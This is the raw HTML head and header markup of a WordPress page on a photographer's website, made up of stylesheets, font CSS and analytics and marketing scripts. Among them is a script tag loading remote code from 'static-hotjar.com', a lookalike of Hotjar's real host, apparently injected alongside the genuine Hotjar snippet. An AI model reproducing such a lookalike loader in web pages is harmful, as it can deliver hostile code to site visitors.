<link rel='stylesheet' id='cleantalk-public-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='flo-flex-builder-icons-css' href='https://carolinetran.net/wp-content/plugins/flo-flex-builder/public/static/icons/style.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/media/7580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=7580' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Flos-angeles-photography-workshop-propel-by-caroline-tran%2Flos-angeles-photography-workshop-propel-by-carolinetran04%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Flos-angeles-photography-workshop-propel-by-caroline-tran%2Flos-angeles-photography-workshop-propel-by-carolinetran04%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-7580 attachmentid-7580 attachment-jpeg  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
